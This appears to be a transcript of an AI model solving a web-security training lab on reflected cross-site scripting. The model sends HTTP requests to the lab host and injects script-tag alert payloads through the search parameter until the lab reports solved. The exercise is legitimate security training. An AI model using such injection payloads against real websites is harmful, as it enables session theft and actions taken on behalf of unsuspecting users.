 Solving Cross-Site Scripting Vulnerability in Search Functionality - Dive AI
Dive AI
vwAA/claude-3-7-sonnet-20250219
https://0a50001f03f3f4cf81054db200be0084.web-security-academy.net/
This lab contains a simple reflected cross-site scripting vulnerability in the search functionality.
To solve the lab, perform a cross-site scripting attack that calls the alert function.
Copy Edit
I'll help you solve this lab by testing for and exploiting a reflected XSS vulnerability in the search
functionality. Let's start by examining the website and then crafting a payload to call the alert
function.
First, let's send a basic request to the website to understand its structure:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0a50001f03f3f4cf81054db200be0084.web-s
6 "host": "0a50001f03f3f4cf81054db200be0084.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I can see that the website has a search functionality. Let's test it with a simple search term to
see how it handles and reflects user input:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search=test HTTP/1.1\nHost: 0a50001f03f3f4cf81054db200
6 "host": "0a50001f03f3f4cf81054db200be0084.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
I notice that the search term "test" is reflected in the response within the h1 tag: <h1>0 search
results for 'test'</h1>. This is a potential XSS vulnerability point.
Let's try a simple XSS payload to see if it's vulnerable:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search=<script>alert(1)</script> HTTP/1.1\nHost: 0a500
6 "host": "0a50001f03f3f4cf81054db200be0084.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Perfect! I can see that the server is reflecting our script tag without encoding or sanitizing it:
html Copy
<h1>0 search results for '<script>alert(1)</script>'</h1>
This confirms the website is vulnerable to reflected XSS. Now, let's solve the lab by sending the
required payload that calls the alert function. The lab likely has a solution checker that will detect
when we successfully execute the alert() function:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /?search=<script>alert()</script> HTTP/1.1\nHost: 0a5000
6 "host": "0a50001f03f3f4cf81054db200be0084.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great news! I can see that the lab has been solved. The response indicates:
Copy
<div class='widgetcontainer-lab-status is-solved'>
<span>LAB</span>
<p>Solved</p>
<span class=lab-status-icon></span>
</div>
And there's a "Congratulations, you solved the lab!" message.
Solution Summary
I successfully solved the lab by exploiting a reflected XSS vulnerability in the search functionality.
Here's what I did:
1. First, I examined the website structure and understood that the search parameter was being
reflected in the page.
2. I tested a simple search term "test" and observed that it was being displayed directly in the
HTML content.
3. I then tested a basic XSS payload <script>alert(1)</script> and confirmed that the script
was reflected without any encoding or sanitization.
4. Finally, I used <script>alert()</script> as the exploit payload, which triggered the alert
function and solved the lab.
This was a classic example of a reflected XSS vulnerability where user input is directly embedded
into the HTML response without proper encoding or sanitization. In a real-world scenario, this could
be exploited to steal cookies, perform actions on behalf of users, or redirect users to malicious
websites.
Type a message...